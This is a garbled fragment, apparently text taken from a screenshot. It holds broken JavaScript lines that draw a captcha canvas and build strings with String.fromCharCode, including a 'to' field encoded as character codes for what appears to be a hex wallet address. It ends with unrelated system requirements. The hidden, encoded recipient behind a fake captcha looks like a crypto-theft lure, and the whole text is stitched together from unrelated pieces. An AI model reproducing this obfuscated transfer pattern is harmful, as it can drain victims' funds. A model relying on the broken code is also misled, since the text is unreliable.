
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
Processor:
1 GHz, 2-core minimum
RAM:
4 GB recommended
Disk space:
64 GB for unpack